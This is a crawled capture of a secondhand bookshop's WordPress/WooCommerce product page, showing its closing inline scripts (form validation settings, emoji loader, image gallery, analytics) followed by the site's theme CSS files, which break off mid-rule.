var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"Lord Alfred Douglas by H. Montgomery Hyde","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1
body_size: 130
content:
/* addition of one fith bootstrap col */
.col-xs-15,
.col-sm-15,
.col-ms-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-15{
    width: 20%;
    float: left;
}

@media (min-width: 480px) and (max-width: 767px) {
 .col-ms-15 {
        width: 20%;
        float: left;
    }

}

@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1
body_size: 7740
content:
/*
	Theme Name: Pleasures of Past Times
	Theme URI:  
	Description: LiveC HTML5 Blank with Bootstrap Theme for popt
	Version: 0.8.1
	Author: LiveC
	Author URI: http://jakefarr.com
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN 
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font: 300 15px/1.3  'Tinos', Times, serif;
	color:#494949;
 	background-color: #e4f3f4;
 	font-family: sans-serif;
	 
}
body.page-template-template-home {
 
    font-size: 14px;
    line-height: 24px;
    color: #818181;
    font-weight: 400;
    background-color: #fff;
    overflow-x: hidden!important;
    -webkit-font-smoothing: antialiased;
}


/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
	height: auto;
}
a {
	color: #040404;
	text-decoration:none;
}
a:hover {
	color:#840000;
	text-decoration:none;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}
.row {margin:0;}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/
.screen-reader-text {display: none;}
/* wrapper */
.wrapper {
	width: 100%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
	background-color: rgba(255,255,255,1);
	position: relative;
	width: 100%;
	padding: 1rem 1rem 1rem 0;
}

.header-image {
    position: relative;
    width: 100%;
    text-align: left;
    margin-bottom: 3rem;
}
.bloghome .header-image {
	margin-bottom: 0rem;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	min-height: 350px;
}
.header-image img {
    position: relative;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.header-image h1.blog-title {
	text-shadow: 0px -3px 2px rgba(0, 0, 0, 1);
}
.header-image-inner {}

.header-image-bg {
    position: relative;
    width: 100%;
    text-align: center;
    min-height: 300px;
    background-size: cover;
    background-position: CENTER;
}
 
.header-image-bg h1.blog-title {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    top: 18%;
    color:white;
    font-size: 2.5rem;
}
 
.page-template-template-home .header {
	 position:absolute;
	 z-index: 110;
	 background: none;
	 }

/* logo */
.logo {
	text-align: left;
	float: left;
	margin: 0 0rem 0 2rem;
	}
.logo-img {}

/* socials */
ul.header-socials {padding:0;/* width: 36%; */display: block;float: left;padding: 0.5rem 0 0rem 0.5rem;margin: 0;}
ul.header-socials li { display:inline-block; margin: 0 0.5rem;}
.socials {
    font-size: 54%;
}

/* nav link */
.menu-link { 
	color:#fff;
}
.menu-link-cont {float: right;width: 20%;text-align: right;padding-right: 1rem;list-style-type: none;}
.menu-link.active { 
	z-index:1010;
}
/* nav */

main.blog {}
.page-col {}
.shop-col, .page-col {
    border-right: 2px solid #ffffff;
}

/* sidebar */
.sidebar { 
    padding: 0rem 2rem;
}
.sidebar ul {
    padding: 0 2rem;
}
.sidebar ul li{
    font-size: 1.4rem;
    list-style-type: none; 
    padding: 1rem 0;
}
.sidebar ul li a {}
.sidebar ul li a:hover {}
.sidebar p {
    font-size: 1.2rem;
    line-height: 1.4rem;
}
.sidebar h2 {}
.sidebar h3 {}
.search-main .sidebar {
    
}
/* footer */
.footer {
    color: #ffffff;
    clear: both; 
    background-color: #c3e6e7;
    float: left;
    width: 100%; 
}
.footer p {
    font-size: 1.5rem;
    line-height: 3rem;
    font-weight: 400;
}
.footer p.copyright { 
    text-align: left; 
    float: left;
    font-size: 1rem;
    margin: 1rem 2rem;
}
ul.footer-socials {
    float: right; 
    margin: 1rem 2rem;
    padding: 0;
}
ul.footer-socials li {
    display: inline-block;
    padding: 0 1rem;
}
ul.footer-socials li a {}
ul.footer-socials li a:hover {}

.footer-widgets { 
	margin: 0 auto;
}

.worldpay-footer {
    float: left;
    width: 100%;
    background-color: white;
    padding-top: 1rem;
}
.worldpay-footer table {}
.widget_text h3 {
	margin: 2rem 0rem;
	color: #000; 
	font-family: 'PT Sans', sans-serif; 
	font-size: 1.5rem;
	background-color: yellow;
	width: auto;
	display: inline-block;
}

tagcloud {}
.tagcloud a:nth-child(odd) {
 background-color:white;
 color:black;
}
.tagcloud a:nth-child(even) {
	background-color:black;
	color:white;
	padding:0 0.2rem
}
.tagcloud a {font-family:monospace}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
main {
	max-width:1170px;
	margin: 0 auto;
}

main.blog {}
.home main { }

/* simgle blog page */
.single .wp-post-image {
	float:left;
	width:50%;
	padding-right:2rem;
}

.single article {}

section {}

section.timeline-item-wrap {
    width: 100%;
    float: left;
    text-align: center;
}
article {}
.page article {
	margin: 0rem 0 0 0;
}
section.blog { margin:0 auto;}

section.blog.search-results {}

section.blog article { }

section.page {}
section.page article {}


section.prices {}
section.prices article {}
section.prices article .porfolio-content {

}

/* homepage */
.homepage-slider {}

.homepage-items, .homepage-videos {
    margin: 1rem 0;
}

.homepage-videos {}
.video-col {
	margin-bottom:1rem;
}

.video-col:last-child {
}
.homepage-postfeed {
    margin: 0;
}

/* timeline dates */
.timeline-date {
	font-weight:600;
	border: 1px solid;
	display: inline-block;
	padding: 0.5rem 1rem;
}
section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {}
section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {}

.timeline {
    margin: 0;
}

.timeline-title {
    text-align: center;
}
.timeline-title h2 {
    text-align: center;
    border: 1px solid;
    display: inline-block;
    margin: 0 auto;
    padding: 1rem 2rem;
    text-transform: uppercase;
    font-size: 2rem;
}
article.timeline-item {
	
}
section.timeline-item-wrap:nth-child(odd)  article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;padding-top: 1rem;}
section.timeline-item-wrap:nth-child(even) article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;}
.timeline-content 	{
 text-align: center;
 margin-bottom: 2rem;
}
.toggle-timeline {
    width: 300px;
    margin: 0 auto;
}
.toggle-timeline img {
	margin:0 auto;
	display: block;
	margin-bottom: 1rem;
	margin-top: 1rem;
}

@media only screen and (min-width:660px) {
	
		.toggle-timeline img {
		margin: 0;
		margin-bottom: 1rem;
		margin-top: 1rem;
		}
		.timeline-date {
		font-weight:600;
		text-align: inherit;
		}
		.timeline-content 	{
 			text-align: inherit;
 			clear: both;
 	}	
 	.timeline-content p	{
 		xmax-width:300px
 	}	
		section.timeline-item-wrap:nth-child(odd) {
			float: left;
			text-align: right;
			width: 50%;
			position: relative;
			height: initial;
		}
		section.timeline-item-wrap:nth-child(odd)
		article.timeline-item  {
			 border-right:solid 2px #b3635f;
			 padding-right: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) {
			float: right;
			text-align: left;
			width: 50%;
			clear: both;
			margin-left: 50%;
			height: auto;
		}
		section.timeline-item-wrap:nth-child(even)
		article.timeline-item {
			 border-left:solid 2px #b3635f;
			 padding-left: 2rem;
			 margin: 0 0px  0 -2px;
			 position: relative;
			}
		section.timeline-item-wrap:nth-child(odd)  article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float: right;
			text-align: right;
			padding-top: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float:left;
			text-align: inherit;
		}

		section.timeline-item-wrap:nth-child(odd)  article.timeline-item img {
			float:right;
			
		}
			
		/* timeline dates */
		.timeline-date {
		font-weight:600;
		 
		}	
		section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {
		content:"-";
		display:block;
		margin: -2rem -2.4rem 0rem 0rem;
		background-color: black;
		width: 15px;
		position: absolute;
		right: 24px;
		height: 3px;
		top: 53px;
		text-indent: 200000px;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {
	content:"+";
	display: inline-block;
	margin: 0 2rem 0 -2.4rem;
	background-color: black;
	width: 15px;
	position: absolute;
	left: 24px;
	height: 3px;
	top: 15px;
	text-indent: -200000px;
}
}
/*-------------------------------------*\
    IMAGES
\*------------------------------------*/

.item {
	/* min-height: 400px; */
	position: relative;
}
.itemwrap {
	 xposition: relative;
	 text-align: center;
	 padding:1rem 0;
	 height: 436px;
}

.item-bg-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
	max-height: none;
	display:table;
	height: 100%;
	width: 100%;
	text-align: center;
}
.itemlink{
    /* margin-top: 50%; */
    display: table-cell;
    vertical-align: middle;
    xheight: 343px;
}
.item .item-bg-image.scode {
    position: relative;
    max-height: 436px;
    overflow: hidden;
}
.scode .itemlink {
    position: absolute;
    top: 173px;
    /* left: 0; */
    z-index: 99999;
    /* margin-left: 50%; */
    width: 100%;
    /* height: 100%; */
}
.scode .pllexislider {
    margin: 0;
    position: relative;
    text-align: center;
    position: absolute;
    width: 600px;
}

/* slider bits*/
.sliderlink{
    margin: 4rem 0rem 0rem 0rem;
}
.sliderbox{
    display: table;
    width: 100%;
    height: 100%;
}

/*video bits */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* tour dates template */
.tour-dates {
    float: left;
}
.tour-date {
    float: right;
    padding: 1rem 0;
    margin: 1rem 0rem 1rem 1rem;
    width: 100%;
    background-color: #ffe8d0;
}
.tour-map {
}
.tour-map iframe{
	width:100%;
}
.tour-details {

}



/*------------------------------------*\
	BLOG ISOTOPE MASONARY
\*------------------------------------*/

.grid {
 
  max-width: 1400px;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-item {
  float: left;
  width: 50%;
  padding: 10px;
  height:auto;
 
}
.search-results .grid-item {
 width: 50%;
}

.grid-item--width2 { width: 200px; }
.grid-item--height2 { height: 200px; }



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'tradegothic-boldcondtwenty-webfont';
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot');
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot?#iefix') format('embedded-opentype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.woff') format('woff'),
		url('fonts/tradegothic-boldcondtwenty-webfont.ttf') format('truetype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.svg#tradegothic-boldcondtwenty-webfont') format('svg');
    font-weight:normal;
    font-style:normal;
}
p {}
ul {
    margin: 0;
    padding: 0rem 2rem;
}
li {}
li a {}
li a:hover {}

h1.blog-title {
	font-weight:600;
}
.tour-details  h2 {
	margin-top:0.5rem;
}
div > h1, div > h2 {margin-top: 1rem;}
.date {
		display:inline-block;
	margin:1rem 0 1rem 0;
}
h1, h2 {color:#2b2e32}
h1,h2,h3,h4 {

	font-family:'tradegothic-boldcondtwenty-webfont';
	
}
h3 {}
.prices h3 {
	font-weight:700;
	font-size:1.6rem;
}
/*------------------------------------*\
	TYPOGRAPHY LINKS
\*------------------------------------*/

h1.page-title {
	letter-spacing: -1px;
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.product-categories .cat-item {
	font-size: 2.4rem;
	font-family:'tradegothic-boldcondtwenty-webfont';
	letter-spacing: -0.05rem;
}


.cat-item-15 a, .term-15 h1 {color:#c61d18 }
/* c61d1a e6286b */

.cat-item-16 a, .term-16 h1 {color:#000000}

.cat-item-17 a, .term-17 h1,
.product_cat_posters-prints h1.page-title
 {color:#38a13f;}

.cat-item-18 a, .term-18 h1 {color:#43aedf}

/* hide children on shop main main */



/* show them on each category page  
.term-memorabilia.woocommerce ul.product-categories li.cat-item-18 ul.children {display: block;}
.term-books.woocommerce ul.product-categories li.cat-item-15 ul.children {display: block;}
.term-collections.woocommerce ul.product-categories li.cat-item-16 ul.children {display: block;}
.term-posters-prints.woocommerce ul.product-categories li.cat-item-17  ul.children {display: block;}

 
.tax-product_cat.term-28 ul.product-categories li ul.children { 
xdisplay:block;
}


.woocommerce.product_parent_cat_posters-prints ul.product-categories li ul.children  {
	xdisplay:block;
}

/* needs more of those above */
.woocommerce .entry-summary .product-long-desc { padding: 1rem 0}
.sidebar-widget .product-categories li:first-child {
	padding-top:0
}
.sidebar-widget .product-categories li ul li {
	padding:0;
	 
}

ul.product-categories li ul.children {display: none;
	margin:0 0 0 1rem;
	padding:0 0 0 0; 
	}
ul.product-categories li ul.children li {font-size:2rem} 
ul.product-categories li ul.children li ul.children li {font-size:1.5rem} 

body#pcat_17 ul.product-categories li.cat-item-17 ul.children {display: block;} 
body#pcat_18 ul.product-categories li.cat-item-18 ul.children {display: block;}
body#pcat_16 ul.product-categories li.cat-item-16 ul.children {display: block;}
body#pcat_15 ul.product-categories li.cat-item-15 ul.children {display: block;}
/* fix posters hack.... */
body#pcat_241 ul.product-categories li.cat-item-241 ul.children {display: block;}  


.post-feed h3 {
	font-size: 1.6rem;
	line-height: 2rem;
	min-height: 75px;
}
.post-feed h3 a {
	
}
.grid-item .date, .grid-item .read-more  {
	padding-bottom: 1rem;
	display: block;
	font-size: 1.2rem;
}
.read-more { }
.grid-item .read-more { 
    padding-top: 1rem;
     
}
.grid-item h2 {
 font-size:1.8rem;
 line-height:2rem;
 font-weight:600;
}
.grid-item h2 a {

}


.itemlink a, .sliderlink a {
		border:2px solid #840000;
		background-color: white;
		padding: 0.5rem 0.8rem;
		text-transform: uppercase;
		color: black;
		font-size: 1.9rem;
	}
	.itemlink a:hover, .sliderlink a:hover {
		border:2px solid #fff;
		background-color: #840000;
		padding:0.5rem;	
		color:white;
		text-decoration:none;
	}
 .sliderlink a {
 
 }	
.slidertitle {
 background-color: rgba(0, 0, 0, 0.4);
 color: white;
 padding: 1rem 2rem;
 font-weight: 600;
 width: auto;
 display: initial;
}
/*------------------------------------*\
		PAGINATION
\*------------------------------------*/
.pagination {
	font-size: 1.5rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
}
.pagination .page-numbers {
	border: 1px solid;
	border-color: #d2d2d2;
	padding: 0.5rem 1rem 0.5rem 1rem;
	display:inline-block;
}

.page-numbers.current, .page-numbers:hover {
	background-color:#840000;
	color:white;
	text-decoration:none;
}
/*------------------------------------*\
		FORMS AND SEARCH FORM
\*------------------------------------*/

textarea {
	display:block;
}

input, button, .button {
	 font-size: 2rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
  
}
.button {
	border: 1px solid;
	background-color: cornsilk
}
input{
	border: 1px solid;
	border-color: #d2d2d2;
	 
	display:inline-block;

}
button {
  background: #eedec5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0px;
  /* font-family: Georgia; */
  color: #840000;
  /* border: 1px solid rgb(204,204,204); */
  margin:1rem 0;
}

button:hover {
  background: #eedec5;
  text-decoration: none;
}






form.search {
    width: 100%;
    text-align:center;
    margin:0 auto;
    display: block;
}
form.search .search-wrap {
    background-color: #c3e6e7;
    text-align:center;
    margin: 0rem auto 1rem auto;
}

form.search input[type=search] {
    min-width: 200px;
    height: 30px;
    /* float: left; */
    border: none;
    background-color: #c3e6e7;
    border-bottom: 2px solid white;
    color: white;
    font-family:'tradegothic-boldcondtwenty-webfont';
    color: white;
    margin-bottom: 0.5rem;
}
form.search button {
    /* float: right; */
    background-color: #c3e6e7;
    color:white;
    margin: 0 0 0 0;
}
 
form.search input:focus {
    color: #ffffff;
}
form.search input[type=search]:focus {
	color: #ffffff;
}
.sidebar form.search {
    width: 100%;
    text-align:left;
    margin: 0rem 0 1rem 0;
    float: left;
}

.sidebar form.search .search-wrap {
    height: 4rem;
    padding-left: 1rem;
}

.sidebar form.search input[type=search] {
     float: left;
     width: 80%;
     min-width: inherit;
     padding-left: 0;
     color: white;
     padding-bottom: 0rem;
     height: 3.5rem;
}
.sidebar form.search button {
    float: right;
    width: 20%;
    margin: 0;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {
	
	header .logo-img {max-width: 73px;/* background-color: rgba(255,255,255,0.4); *//* -webkit-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); */-moz-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4);/* box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); *//* border-radius: 2px; */}
	.slidertitle {font-size:2rem;display:table;width:100%;margin-top: 6rem;}
	.sliderlink {margin:0rem;}
}
@media only screen and (min-width:375px) {

	header .logo-img {max-width: 160px;}
	.header { 
 	}
	.header-image h1.blog-title {
		/* top: 58%; */
	}
	.header-image-bg h1.blog-title {
		top: 58%;
	}
}

@media only screen and (min-width:480px) {
	/* header */
	.header {   }
	.header-image h1.blog-title {
		 position: absolute;
		 width: 100%;
		 line-height: 0;
		 color: #eef8f0;
		 padding: 0;
		 margin: 0 0 0 0;
		 bottom: 3.25rem;
	}
	.header-image-bg h1.blog-title {
		 
	}
	header .logo-img {/* max-width: 100px; */}	
	.slidertitle {font-size:2rem; display:inline;}
	.sliderlink {margin:2rem;}

	.worldpay-footer {}
	.worldpay-footer table {}
	
}

@media only screen and (min-width:660px) {
	
	header .logo-img {max-width: 225px;margin: 0.5rem 0 0.5rem 0;}
	
	.grid-item {
		width: 33.3%;
		}
	.search-results .grid-item {
	 width: 50%;
	}
	.worldpay-footer {}
	.worldpay-footer table {}
	

}



@media only screen and (min-width:768px) {
	  
	  	.header {/* position:absolute; */}
		.header-image-bg {min-height: 350px;margin-bottom: 3rem;}
		.header-image h1.blog-title {
   			 font-size:4rem;
		}
		.logo-img {max-width: 160px;}
		.slidertitle {font-size:3rem;/* border-top: 400px solid; */}
		
		header .logo-img {/* max-width: inherit; */}
		.home header .logo-img {
		/* background-color:rgba(255,255,255,0.4); */
		.news-slider .text-content
		span {
		/* vertical-align: bottom!important; */
			padding-top: 5rem;
		}
	.sidebar {
		margin-top: 0rem;
	 }
	.sidebar
		ul {
   	 padding: 0 0rem;
 	}
	.sidebar
		ul li{
	    font-size: 1.6rem;
		list-style-type: none;
		/* border-top: 1px solid; */
		/* border-bottom: 1px solid #e7e6e6; */
		padding: 1rem 0;
	}
	.sidebar
		ul li a {;}
	.sidebar
		ul li a:hover {;}
	.sidebar
		p {;}
	.sidebar
		h2 {;}
	.sidebar
		h3 {;}
	.search-main .sidebar { }
	 .worldpay-footer {}
	.worldpay-footer
		table {;}
}
@media only screen and (min-width:1024px) {
	header .logo-img {/* max-width: 300px; */}
	.header-image-bg {min-height: 400px;}
	.worldpay-footer {}
	.worldpay-footer table {}
}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

.sy-controls {
	margin-top:3rem!important;
}
 
::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
/* SHOP STYLES */

.woocommerce-products-header__title.page-title {
	margin-top:0;
	padding-top:0;
	clear: both;
}

.bcrm-wrap {background-color: #c3e6e7;width: 100%;display: inline-block;border-bottom: 2px solid white;margin-bottom: 2rem;}

.bread-cart {
	float: right;
	width: 33.33%;
	background-color: #c3e6e7;
	padding: 1rem 1rem 1rem 0px;
	font-size: 1.3rem;
	/* border-bottom: 2px solid white; */
	/* color: white; */
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    background-color:#c3e6e7;
    padding:1rem;
    /* border:1px solid black; */
    margin: 0 0 2rem 0;
    float: left;
    width: 66.66%;
    font-size: 1.3rem;
    /* border-bottom: 2px solid white; */
    color: #4bbcc1;
    font-family:'tradegothic-boldcondtwenty-webfont';
}

.woocommerce div.product div.images img,
.woocommerce ul.products li.product a img  {
